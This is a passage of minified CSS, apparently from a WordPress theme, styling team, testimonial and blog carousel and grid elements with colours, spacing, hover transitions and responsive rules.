a{display:inline-block;width:24px;height:24px;font-size:12px;line-height:25px;letter-spacing:0;background:#dee0ec;-webkit-border-radius:50%;border-radius:50%}.bt-team-carousel-element.layout1 .bt-item .bt-content .bt-socials li a:hover{color:#fff;background:#a82f83}.bt-team-carousel-element.layout1 .bt-item .bt-content .bt-email{display:inline-block;font-size:12px;line-height:24px}.bt-team-carousel-element.layout1 .bt-item:hover .bt-thumb .bt-overlay{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.bt-team-carousel-element.space30 .bt-items .bt-item{margin-bottom:30px}.bt-team-carousel-element.space30 .bt-items .bt-item:last-child{margin-bottom:0}.bt-team-carousel-element.space20 .bt-items .bt-item{margin-bottom:20px}.bt-team-carousel-element.space20 .bt-items .bt-item:last-child{margin-bottom:0}.bt-team-carousel-element.space10 .bt-items .bt-item{margin-bottom:10px}.bt-team-carousel-element.space10 .bt-items .bt-item:last-child{margin-bottom:0}.bt-team-carousel-element.nav-dots-doyle .owl-prev{left:-50px;opacity:0}.bt-team-carousel-element.nav-dots-doyle .owl-next{right:-50px;opacity:0}.bt-team-carousel-element.nav-dots-doyle .owl-prev, .bt-team-carousel-element.nav-dots-doyle .owl-next{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;width:50px;height:50px;padding:4px;text-align:center;color:#0a6edd;background:transparent;border:1px
solid #e5e5e5}.bt-team-carousel-element.nav-dots-doyle .owl-prev i, .bt-team-carousel-element.nav-dots-doyle .owl-next
i{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;display:inline-block;width:100%;height:100%;font-size:15px;line-height:40px;background:#e5e5e5;-webkit-border-radius:50%;border-radius:50%}.bt-team-carousel-element.nav-dots-doyle .owl-prev.disabled:hover, .bt-team-carousel-element.nav-dots-doyle .owl-next.disabled:hover{color:#0a6edd;background:transparent;border-color:#e5e5e5}.bt-team-carousel-element.nav-dots-doyle .owl-prev.disabled:hover i, .bt-team-carousel-element.nav-dots-doyle .owl-next.disabled:hover
i{background:#e5e5e5}.bt-team-carousel-element.nav-dots-doyle .owl-prev:hover, .bt-team-carousel-element.nav-dots-doyle .owl-next:hover{color:#fff;background:transparent;border-color:#0a6edd}.bt-team-carousel-element.nav-dots-doyle .owl-prev:hover i, .bt-team-carousel-element.nav-dots-doyle .owl-next:hover
i{background:#0a6edd}.bt-team-carousel-element.nav-dots-doyle .owl-dot{background:transparent;border:1px
solid #e5e5e5;padding:2px}.bt-team-carousel-element.nav-dots-doyle .owl-dot
span{display:inline-block;width:100%;height:100%;background:#e5e5e5;webkit-border-radius:50%;border-radius:50%}.bt-team-carousel-element.nav-dots-doyle .owl-dot.active, .bt-team-carousel-element.nav-dots-doyle .owl-dot:hover{background:transparent;border-color:#0a6edd}.bt-team-carousel-element.nav-dots-doyle .owl-dot.active span, .bt-team-carousel-element.nav-dots-doyle .owl-dot:hover
span{background:#0a6edd}.bt-team-carousel-element.nav-dots-doyle .owl-dots .owl-dot{background:transparent;border:1px
solid #e5e5e5;padding:2px}.bt-team-carousel-element.nav-dots-doyle .owl-dots .owl-dot
span{display:inline-block;width:100%;height:100%;background:#e5e5e5;webkit-border-radius:50%;border-radius:50%}.bt-team-carousel-element.nav-dots-doyle .owl-dots .owl-dot.active, .bt-team-carousel-element.nav-dots-doyle .owl-dots .owl-dot:hover{background:transparent;border-color:#0a6edd}.bt-team-carousel-element.nav-dots-doyle .owl-dots .owl-dot.active span, .bt-team-carousel-element.nav-dots-doyle .owl-dots .owl-dot:hover
span{background:#0a6edd}.bt-team-carousel-element.nav-dots-doyle .owl-nav .owl-prev{left:-50px;opacity:0}.bt-team-carousel-element.nav-dots-doyle .owl-nav .owl-next{right:-50px;opacity:0}.bt-team-carousel-element.nav-dots-doyle:hover .owl-nav .owl-prev{left:0;opacity:1}.bt-team-carousel-element.nav-dots-doyle:hover .owl-nav .owl-next{right:0;opacity:1}.bt-testimonial-item-default .bt-item .bt-thumb{position:relative;float:left;width:120px;height:120px;border:5px
solid rgba(17,17,17,0.2);-webkit-border-radius:50%;border-radius:50%}.bt-testimonial-item-default .bt-item .bt-thumb
img{width:100%;height:100%;-webkit-border-radius:50%;border-radius:50%}.bt-testimonial-item-default .bt-item .bt-thumb
i{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:absolute;top:0;right:-12px;width:32px;height:32px;font-size:14px;line-height:32px;text-align:center;color:#fff;background:#a82f83;-webkit-border-radius:50%;border-radius:50%}.bt-testimonial-item-default .bt-item .bt-thumb:before{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(41,41,62,0.75);opacity:0;-webkit-border-radius:50%;border-radius:50%}.bt-testimonial-item-default .bt-item .bt-content{padding-top:5px;padding-left:150px}.bt-testimonial-item-default .bt-item .bt-content .bt-desc{font-size:14px;line-height:24px;margin-bottom:15px}.bt-testimonial-item-default .bt-item .bt-content .bt-inner .bt-title{display:inline-block;font-size:16px;line-height:24px;text-transform:uppercase;margin:0
10px 0 0}.bt-testimonial-item-default .bt-item .bt-content .bt-inner .bt-position{display:inline-block;font-size:13px;font-style:italic;line-height:24px;color:#a82f83}.bt-testimonial-item-default .bt-item:after{content:"";display:block;clear:both}.bt-testimonial-item-default .bt-item:hover .bt-thumb
i{-webkit-animation-name:hvr-pulse;animation-name:hvr-pulse;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.bt-testimonial-item-default .bt-item:hover .bt-thumb:before{opacity:1}@media (max-width: 500px){.bt-testimonial-item-default .bt-item .bt-thumb{float:none;margin:0
auto 15px}.bt-testimonial-item-default .bt-item .bt-content{text-align:center;padding:0}}.bt-testimonial-item-layout1 .bt-content{font-size:18px;font-style:italic;line-height:28px;margin-bottom:30px}.bt-testimonial-item-layout1 .bt-info .bt-thumb, .bt-testimonial-item-layout1 .bt-info .bt-inner{display:inline-block;vertical-align:middle}.bt-testimonial-item-layout1 .bt-info .bt-thumb{width:80px;height:80px;margin-right:15px;border:5px
solid rgba(17,17,17,0.05);-webkit-border-radius:50%;border-radius:50%}.bt-testimonial-item-layout1 .bt-info .bt-thumb
img{width:100%;height:auto;-webkit-border-radius:50%;border-radius:50%}.bt-testimonial-item-layout1 .bt-info .bt-inner .bt-title{font-size:18px;line-height:24px;text-transform:uppercase;color:#0a6edd;margin-bottom:0}.bt-testimonial-item-layout1 .bt-info .bt-inner .bt-position{font-size:14px;line-height:24px;font-style:italic}.bt-testimonial-grid-element.default .bt-item .bt-thumb{position:relative;float:left;width:120px;height:120px;border:5px
solid rgba(17,17,17,0.2);-webkit-border-radius:50%;border-radius:50%}.bt-testimonial-grid-element.default .bt-item .bt-thumb
img{width:100%;height:100%;-webkit-border-radius:50%;border-radius:50%}.bt-testimonial-grid-element.default .bt-item .bt-thumb
i{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:absolute;top:0;right:-12px;width:32px;height:32px;font-size:14px;line-height:32px;text-align:center;color:#fff;background:#a82f83;-webkit-border-radius:50%;border-radius:50%}.bt-testimonial-grid-element.default .bt-item .bt-thumb:before{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(41,41,62,0.75);opacity:0;-webkit-border-radius:50%;border-radius:50%}.bt-testimonial-grid-element.default .bt-item .bt-content{padding-top:5px;padding-left:150px}.bt-testimonial-grid-element.default .bt-item .bt-content .bt-desc{font-size:14px;line-height:24px;margin-bottom:15px}.bt-testimonial-grid-element.default .bt-item .bt-content .bt-inner .bt-title{display:inline-block;font-size:16px;line-height:24px;text-transform:uppercase;margin:0
10px 0 0}.bt-testimonial-grid-element.default .bt-item .bt-content .bt-inner .bt-position{display:inline-block;font-size:13px;font-style:italic;line-height:24px;color:#a82f83}.bt-testimonial-grid-element.default .bt-item:after{content:"";display:block;clear:both}.bt-testimonial-grid-element.default .bt-item:hover .bt-thumb
i{-webkit-animation-name:hvr-pulse;animation-name:hvr-pulse;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.bt-testimonial-grid-element.default .bt-item:hover .bt-thumb:before{opacity:1}@media (max-width: 500px){.bt-testimonial-grid-element.default .bt-item .bt-thumb{float:none;margin:0
auto 15px}.bt-testimonial-grid-element.default .bt-item .bt-content{text-align:center;padding:0}}.bt-testimonial-grid-element.layout1 .bt-content{font-size:18px;font-style:italic;line-height:28px;margin-bottom:30px}.bt-testimonial-grid-element.layout1 .bt-info .bt-thumb, .bt-testimonial-grid-element.layout1 .bt-info .bt-inner{display:inline-block;vertical-align:middle}.bt-testimonial-grid-element.layout1 .bt-info .bt-thumb{width:80px;height:80px;margin-right:15px;border:5px
solid rgba(17,17,17,0.05);-webkit-border-radius:50%;border-radius:50%}.bt-testimonial-grid-element.layout1 .bt-info .bt-thumb
img{width:100%;height:auto;-webkit-border-radius:50%;border-radius:50%}.bt-testimonial-grid-element.layout1 .bt-info .bt-inner .bt-title{font-size:18px;line-height:24px;text-transform:uppercase;color:#0a6edd;margin-bottom:0}.bt-testimonial-grid-element.layout1 .bt-info .bt-inner .bt-position{font-size:14px;line-height:24px;font-style:italic}.bt-testimonial-carousel-element.default .bt-item .bt-thumb{position:relative;float:left;width:120px;height:120px;border:5px
solid rgba(17,17,17,0.2);-webkit-border-radius:50%;border-radius:50%}.bt-testimonial-carousel-element.default .bt-item .bt-thumb
img{width:100%;height:100%;-webkit-border-radius:50%;border-radius:50%}.bt-testimonial-carousel-element.default .bt-item .bt-thumb
i{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:absolute;top:0;right:-12px;width:32px;height:32px;font-size:14px;line-height:32px;text-align:center;color:#fff;background:#a82f83;-webkit-border-radius:50%;border-radius:50%}.bt-testimonial-carousel-element.default .bt-item .bt-thumb:before{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(41,41,62,0.75);opacity:0;-webkit-border-radius:50%;border-radius:50%}.bt-testimonial-carousel-element.default .bt-item .bt-content{padding-top:5px;padding-left:150px}.bt-testimonial-carousel-element.default .bt-item .bt-content .bt-desc{font-size:14px;line-height:24px;margin-bottom:15px}.bt-testimonial-carousel-element.default .bt-item .bt-content .bt-inner .bt-title{display:inline-block;font-size:16px;line-height:24px;text-transform:uppercase;margin:0
10px 0 0}.bt-testimonial-carousel-element.default .bt-item .bt-content .bt-inner .bt-position{display:inline-block;font-size:13px;font-style:italic;line-height:24px;color:#a82f83}.bt-testimonial-carousel-element.default .bt-item:after{content:"";display:block;clear:both}.bt-testimonial-carousel-element.default .bt-item:hover .bt-thumb
i{-webkit-animation-name:hvr-pulse;animation-name:hvr-pulse;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.bt-testimonial-carousel-element.default .bt-item:hover .bt-thumb:before{opacity:1}@media (max-width: 500px){.bt-testimonial-carousel-element.default .bt-item .bt-thumb{float:none;margin:0
auto 15px}.bt-testimonial-carousel-element.default .bt-item .bt-content{text-align:center;padding:0}}.bt-testimonial-carousel-element.layout1 .bt-content{font-size:18px;font-style:italic;line-height:28px;margin-bottom:30px}.bt-testimonial-carousel-element.layout1 .bt-info .bt-thumb, .bt-testimonial-carousel-element.layout1 .bt-info .bt-inner{display:inline-block;vertical-align:middle}.bt-testimonial-carousel-element.layout1 .bt-info .bt-thumb{width:80px;height:80px;margin-right:15px;border:5px
solid rgba(17,17,17,0.05);-webkit-border-radius:50%;border-radius:50%}.bt-testimonial-carousel-element.layout1 .bt-info .bt-thumb
img{width:100%;height:auto;-webkit-border-radius:50%;border-radius:50%}.bt-testimonial-carousel-element.layout1 .bt-info .bt-inner .bt-title{font-size:18px;line-height:24px;text-transform:uppercase;color:#0a6edd;margin-bottom:0}.bt-testimonial-carousel-element.layout1 .bt-info .bt-inner .bt-position{font-size:14px;line-height:24px;font-style:italic}.bt-testimonial-carousel-element.space30 .bt-items .bt-item{margin-bottom:30px}.bt-testimonial-carousel-element.space30 .bt-items .bt-item:last-child{margin-bottom:0}.bt-testimonial-carousel-element.space20 .bt-items .bt-item{margin-bottom:20px}.bt-testimonial-carousel-element.space20 .bt-items .bt-item:last-child{margin-bottom:0}.bt-testimonial-carousel-element.space10 .bt-items .bt-item{margin-bottom:10px}.bt-testimonial-carousel-element.space10 .bt-items .bt-item:last-child{margin-bottom:0}.bt-testimonial-carousel-element.nav-dots-doyle .owl-prev{left:-50px;opacity:0}.bt-testimonial-carousel-element.nav-dots-doyle .owl-next{right:-50px;opacity:0}.bt-testimonial-carousel-element.nav-dots-doyle .owl-prev, .bt-testimonial-carousel-element.nav-dots-doyle .owl-next{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;width:50px;height:50px;padding:4px;text-align:center;color:#0a6edd;background:transparent;border:1px
solid #e5e5e5}.bt-testimonial-carousel-element.nav-dots-doyle .owl-prev i, .bt-testimonial-carousel-element.nav-dots-doyle .owl-next
i{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;display:inline-block;width:100%;height:100%;font-size:15px;line-height:40px;background:#e5e5e5;-webkit-border-radius:50%;border-radius:50%}.bt-testimonial-carousel-element.nav-dots-doyle .owl-prev.disabled:hover, .bt-testimonial-carousel-element.nav-dots-doyle .owl-next.disabled:hover{color:#0a6edd;background:transparent;border-color:#e5e5e5}.bt-testimonial-carousel-element.nav-dots-doyle .owl-prev.disabled:hover i, .bt-testimonial-carousel-element.nav-dots-doyle .owl-next.disabled:hover
i{background:#e5e5e5}.bt-testimonial-carousel-element.nav-dots-doyle .owl-prev:hover, .bt-testimonial-carousel-element.nav-dots-doyle .owl-next:hover{color:#fff;background:transparent;border-color:#0a6edd}.bt-testimonial-carousel-element.nav-dots-doyle .owl-prev:hover i, .bt-testimonial-carousel-element.nav-dots-doyle .owl-next:hover
i{background:#0a6edd}.bt-testimonial-carousel-element.nav-dots-doyle .owl-dot{background:transparent;border:1px
solid #e5e5e5;padding:2px}.bt-testimonial-carousel-element.nav-dots-doyle .owl-dot
span{display:inline-block;width:100%;height:100%;background:#e5e5e5;webkit-border-radius:50%;border-radius:50%}.bt-testimonial-carousel-element.nav-dots-doyle .owl-dot.active, .bt-testimonial-carousel-element.nav-dots-doyle .owl-dot:hover{background:transparent;border-color:#0a6edd}.bt-testimonial-carousel-element.nav-dots-doyle .owl-dot.active span, .bt-testimonial-carousel-element.nav-dots-doyle .owl-dot:hover
span{background:#0a6edd}.bt-testimonial-carousel-element.nav-dots-doyle .owl-dots .owl-dot{background:transparent;border:1px
solid #e5e5e5;padding:2px}.bt-testimonial-carousel-element.nav-dots-doyle .owl-dots .owl-dot
span{display:inline-block;width:100%;height:100%;background:#e5e5e5;webkit-border-radius:50%;border-radius:50%}.bt-testimonial-carousel-element.nav-dots-doyle .owl-dots .owl-dot.active, .bt-testimonial-carousel-element.nav-dots-doyle .owl-dots .owl-dot:hover{background:transparent;border-color:#0a6edd}.bt-testimonial-carousel-element.nav-dots-doyle .owl-dots .owl-dot.active span, .bt-testimonial-carousel-element.nav-dots-doyle .owl-dots .owl-dot:hover
span{background:#0a6edd}.bt-testimonial-carousel-element.nav-dots-doyle .owl-nav .owl-prev{left:-50px;opacity:0}.bt-testimonial-carousel-element.nav-dots-doyle .owl-nav .owl-next{right:-50px;opacity:0}.bt-testimonial-carousel-element.nav-dots-doyle:hover .owl-nav .owl-prev{left:0;opacity:1}.bt-testimonial-carousel-element.nav-dots-doyle:hover .owl-nav .owl-next{right:0;opacity:1}.bt-blog-item-default .bt-item{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s}.bt-blog-item-default .bt-item .bt-media{position:relative;overflow:hidden}.bt-blog-item-default .bt-item .bt-media
img{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;width:100%;height:auto}.bt-blog-item-default .bt-item .bt-media .bt-term{position:absolute;bottom:0;left:0;font-size:13px;line-height:24px;text-transform:uppercase;color:#fff;background:rgba(23,23,33,0.8);padding:4px
15px;z-index:9}.bt-blog-item-default .bt-item .bt-media .bt-term
a{color:#fff}.bt-blog-item-default .bt-item .bt-media .bt-term a:hover, .bt-blog-item-default .bt-item .bt-media .bt-term a:focus{color:#a82f83}.bt-blog-item-default .bt-item .bt-media.gallery .carousel-control{position:absolute;top:10px;right:10px;width:30px;height:30px;font-size:14px;line-height:30px;text-align:center;text-shadow:none;color:#0a6edd;background:#fff;opacity:0.8}.bt-blog-item-default .bt-item .bt-media.gallery .carousel-control:hover{color:#fff;background:#0a6edd;opacity:1}.bt-blog-item-default .bt-item .bt-media.gallery .carousel-control.left{left:auto;right:45px}.bt-blog-item-default .bt-item .bt-media.video .bt-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.3);z-index:1}.bt-blog-item-default .bt-item .bt-media.video .bt-overlay
.html5lightbox{position:absolute;top:50%;left:50%;z-index:2;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:40px;height:40px;font-size:14px;line-height:41px;letter-spacing:-2px;text-align:center;color:#0a6edd;background:#fff;opacity:0.8;-webkit-border-radius:50%;border-radius:50%}.bt-blog-item-default .bt-item .bt-media.video .bt-overlay .html5lightbox:before, .bt-blog-item-default .bt-item .bt-media.video .bt-overlay .html5lightbox:after{content:" ";display:table}.bt-blog-item-default .bt-item .bt-media.video .bt-overlay .html5lightbox:after{clear:both}.bt-blog-item-default .bt-item .bt-media.video .bt-overlay .html5lightbox:hover{color:#fff;background:#0a6edd;opacity:1}.bt-blog-item-default .bt-item .bt-content{text-align:center;background:#f9f9f9;padding:15px
30px 45px}.bt-blog-item-default .bt-item .bt-content .bt-title{font-size:20px;line-height:30px;margin-bottom:15px}.bt-blog-item-default .bt-item .bt-content .bt-meta{list-style:none;margin:0
0 10px;padding:0}.bt-blog-item-default .bt-item .bt-content .bt-meta
li{display:inline-block;font-size:14px;line-height:24px}.bt-blog-item-default .bt-item .bt-content .bt-excerpt{font-size:14px;line-height:24px;margin-bottom:20px}.bt-blog-item-default .bt-item .bt-content .bt-readmore{display:inline-block;font-size:14px;font-weight:600;line-height:24px;text-transform:uppercase;color:#fff;background:#171721;padding:8px
30px}.bt-blog-item-default .bt-item .bt-content .bt-readmore:hover, .bt-blog-item-default .bt-item .bt-content .bt-readmore:focus{background:#a82f83}.bt-blog-item-default .bt-item:hover .bt-media.standard img, .bt-blog-item-default .bt-item:hover .bt-media.video img, .bt-blog-item-default .bt-item:hover .bt-media.audio img, .bt-blog-item-default .bt-item:hover .bt-media.quote img, .bt-blog-item-default .bt-item:hover .bt-media.link
img{transform:scale(1.2)}.bt-blog-item-layout1 .bt-item .bt-media{position:relative;overflow:hidden}.bt-blog-item-layout1 .bt-item .bt-media
img{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;width:100%;height:auto}.bt-blog-item-layout1 .bt-item .bt-media .bt-term{position:absolute;bottom:0;left:0;font-size:13px;line-height:24px;text-transform:uppercase;color:#fff;background:rgba(23,23,33,0.8);padding:4px
15px;z-index:9}.bt-blog-item-layout1 .bt-item .bt-media .bt-term
a{color:#fff}.bt-blog-item-layout1 .bt-item .bt-media .bt-term a:hover, .bt-blog-item-layout1 .bt-item .bt-media .bt-term a:focus{color:#a82f83}.bt-blog-item-layout1 .bt-item .bt-media.gallery .carousel-control{position:absolute;top:10px;right:10px;width:30px;height:30px;font-size:14px;line-height:30px;text-align:center;text-shadow:none;color:#0a6edd;background:#fff;opacity:0.8}.bt-blog-item-layout1 .bt-item .bt-media.gallery .carousel-control:hover{color:#fff;background:#0a6edd;opacity:1}.bt-blog-item-layout1 .bt-item .bt-media.gallery .carousel-control.left{left:auto;right:45px}.bt-blog-item-layout1 .bt-item .bt-media.video .bt-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.3);z-index:1}.bt-blog-item-layout1 .bt-item .bt-media.video .bt-overlay
.html5lightbox{position:absolute;top:50%;left:50%;z-index:2;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:40px;height:40px;font-size:14px;line-height:41px;letter-spacing:-2px;text-align:center;color:#0a6edd;background:#fff;opacity:0.8;-webkit-border-radius:50%;border-radius:50%}.bt-blog-item-layout1 .bt-item .bt-media.video .bt-overlay .html5lightbox:before, .bt-blog-item-layout1 .bt-item .bt-media.video .bt-overlay .html5lightbox:after{content:" ";display:table}.bt-blog-item-layout1 .bt-item .bt-media.video .bt-overlay .html5lightbox:after{clear:both}.bt-blog-item-layout1 .bt-item .bt-media.video .bt-overlay .html5lightbox:hover{color:#fff;background:#0a6edd;opacity:1}.bt-blog-item-layout1 .bt-item .bt-content{padding:15px
0}.bt-blog-item-layout1 .bt-item .bt-content .bt-title{font-size:18px;line-height:24px;margin-bottom:15px}.bt-blog-item-layout1 .bt-item .bt-content .bt-meta{list-style:none;margin:0;padding:0}.bt-blog-item-layout1 .bt-item .bt-content .bt-meta
li{display:inline-block;font-size:14px;line-height:24px;margin-right:15px}.bt-blog-item-layout1 .bt-item .bt-content .bt-meta li:last-child{margin-right:0}.bt-blog-item-layout1 .bt-item .bt-content .bt-meta li.bt-author{font-weight:500;text-transform:uppercase;color:#a82f83}.bt-blog-item-layout1 .bt-item .bt-content .bt-meta li.bt-date{font-size:12px}.bt-blog-item-layout1 .bt-item:hover .bt-media.standard img, .bt-blog-item-layout1 .bt-item:hover .bt-media.video img, .bt-blog-item-layout1 .bt-item:hover .bt-media.audio img, .bt-blog-item-layout1 .bt-item:hover .bt-media.quote img, .bt-blog-item-layout1 .bt-item:hover .bt-media.link
img{transform:scale(1.2)}.bt-blog-grid-element.default .bt-item{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s}.bt-blog-grid-element.default .bt-item .bt-media{position:relative;overflow:hidden}.bt-blog-grid-element.default .bt-item .bt-media
img{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;width:100%;height:auto}.bt-blog-grid-element.default .bt-item .bt-media .bt-term{position:absolute;bottom:0;left:0;font-size:13px;line-height:24px;text-transform:uppercase;color:#fff;background:rgba(23,23,33,0.8);padding:4px
15px;z-index:9}.bt-blog-grid-element.default .bt-item .bt-media .bt-term
a{color:#fff}.bt-blog-grid-element.default .bt-item .bt-media .bt-term a:hover, .bt-blog-grid-element.default .bt-item .bt-media .bt-term a:focus{color:#a82f83}.bt-blog-grid-element.default .bt-item .bt-media.gallery .carousel-control{position:absolute;top:10px;right:10px;width:30px;height:30px;font-size:14px;line-height:30px;text-align:center;text-shadow:none;color:#0a6edd;background:#fff;opacity:0.8}.bt-blog-grid-element.default .bt-item .bt-media.gallery .carousel-control:hover{color:#fff;background:#0a6edd;opacity:1}.bt-blog-grid-element.default .bt-item .bt-media.gallery .carousel-control.left{left:auto;right:45px}.bt-blog-grid-element.default .bt-item .bt-media.video .bt-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.3);z-index:1}.bt-blog-grid-element.default .bt-item .bt-media.video .bt-overlay
.html5lightbox{position:absolute;top:50%;left:50%;z-index:2;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:40px;height:40px;font-size:14px;line-height:41px;letter-spacing:-2px;text-align:center;color:#0a6edd;background:#fff;opacity:0.8;-webkit-border-radius:50%;border-radius:50%}.bt-blog-grid-element.default .bt-item .bt-media.video .bt-overlay .html5lightbox:before, .bt-blog-grid-element.default .bt-item .bt-media.video .bt-overlay .html5lightbox:after{content:" ";display:table}.bt-blog-grid-element.default .bt-item .bt-media.video .bt-overlay .html5lightbox:after{clear:both}.bt-blog-grid-element.default .bt-item .bt-media.video .bt-overlay .html5lightbox:hover{color:#fff;background:#0a6edd;opacity:1}.bt-blog-grid-element.default .bt-item .bt-content{text-align:center;background:#f9f9f9;padding:15px
30px 45px}.bt-blog-grid-element.default .bt-item .bt-content .bt-title{font-size:20px;line-height:30px;margin-bottom:15px}.bt-blog-grid-element.default .bt-item .bt-content .bt-meta{list-style:none;margin:0
0 10px;padding:0}.bt-blog-grid-element.default .bt-item .bt-content .bt-meta
li{display:inline-block;font-size:14px;line-height:24px}.bt-blog-grid-element.default .bt-item .bt-content .bt-excerpt{font-size:14px;line-height:24px;margin-bottom:20px}.bt-blog-grid-element.default .bt-item .bt-content .bt-readmore{display:inline-block;font-size:14px;font-weight:600;line-height:24px;text-transform:uppercase;color:#fff;background:#171721;padding:8px
30px}.bt-blog-grid-element.default .bt-item .bt-content .bt-readmore:hover, .bt-blog-grid-element.default .bt-item .bt-content .bt-readmore:focus{background:#a82f83}.bt-blog-grid-element.default .bt-item:hover .bt-media.standard img, .bt-blog-grid-element.default .bt-item:hover .bt-media.video img, .bt-blog-grid-element.default .bt-item:hover .bt-media.audio img, .bt-blog-grid-element.default .bt-item:hover .bt-media.quote img, .bt-blog-grid-element.default .bt-item:hover .bt-media.link
img{transform:scale(1.2)}.bt-blog-grid-element.layout1 .bt-item .bt-media{position:relative;overflow:hidden}.bt-blog-grid-element.layout1 .bt-item .bt-media
img{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;width:100%;height:auto}.bt-blog-grid-element.layout1 .bt-item .bt-media .bt-term{position:absolute;bottom:0;left:0;font-size:13px;line-height:24px;text-transform:uppercase;color:#fff;background:rgba(23,23,33,0.8);padding:4px
15px;z-index:9}.bt-blog-grid-element.layout1 .bt-item .bt-media .bt-term
a{color:#fff}.bt-blog-grid-element.layout1 .bt-item .bt-media .bt-term a:hover, .bt-blog-grid-element.layout1 .bt-item .bt-media .bt-term a:focus{color:#a82f83}.bt-blog-grid-element.layout1 .bt-item .bt-media.gallery .carousel-control{position:absolute;top:10px;right:10px;width:30px;height:30px;font-size:14px;line-height:30px;text-align:center;text-shadow:none;color:#0a6edd;background:#fff;opacity:0.8}.bt-blog-grid-element.layout1 .bt-item .bt-media.gallery .carousel-control:hover{color:#fff;background:#0a6edd;opacity:1}.bt-blog-grid-element.layout1 .bt-item .bt-media.gallery .carousel-control.left{left:auto;right:45px}.bt-blog-grid-element.layout1 .bt-item .bt-media.video .bt-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.3);z-index:1}.bt-blog-grid-element.layout1 .bt-item .bt-media.video .bt-overlay
.html5lightbox{position:absolute;top:50%;left:50%;z-index:2;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:40px;height:40px;font-size:14px;line-height:41px;letter-spacing:-2px;text-align:center;color:#0a6edd;background:#fff;opacity:0.8;-webkit-border-radius:50%;border-radius:50%}.bt-blog-grid-element.layout1 .bt-item .bt-media.video .bt-overlay .html5lightbox:before, .bt-blog-grid-element.layout1 .bt-item .bt-media.video .bt-overlay .html5lightbox:after{content:" ";display:table}.bt-blog-grid-element.layout1 .bt-item .bt-media.video .bt-overlay .html5lightbox:after{clear:both}.bt-blog-grid-element.layout1 .bt-item .bt-media.video .bt-overlay .html5lightbox:hover{color:#fff;background:#0a6edd;opacity:1}.bt-blog-grid-element.layout1 .bt-item .bt-content{padding:15px
0}.bt-blog-grid-element.layout1 .bt-item .bt-content .bt-title{font-size:18px;line-height:24px;margin-bottom:15px}.bt-blog-grid-element.layout1 .bt-item .bt-content .bt-meta{list-style:none;margin:0;padding:0}.bt-blog-grid-element.layout1 .bt-item .bt-content .bt-meta
li{display:inline-block;font-size:14px;line-height:24px;margin-right:15px}.bt-blog-grid-element.layout1 .bt-item .bt-content .bt-meta li:last-child{margin-right:0}.bt-blog-grid-element.layout1 .bt-item .bt-content .bt-meta li.bt-author{font-weight:500;text-transform:uppercase;color:#a82f83}.bt-blog-grid-element.layout1 .bt-item .bt-content .bt-meta li.bt-date{font-size:12px}.bt-blog-grid-element.layout1 .bt-item:hover .bt-media.standard img, .bt-blog-grid-element.layout1 .bt-item:hover .bt-media.video img, .bt-blog-grid-element.layout1 .bt-item:hover .bt-media.audio img, .bt-blog-grid-element.layout1 .bt-item:hover .bt-media.quote img, .bt-blog-grid-element.layout1 .bt-item:hover .bt-media.link
img{transform:scale(1.2)}.bt-blog-carousel-element.default .bt-item{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s}.bt-blog-carousel-element.default .bt-item .bt-media{position:relative;overflow:hidden}.bt-blog-carousel-element.default .bt-item .bt-media
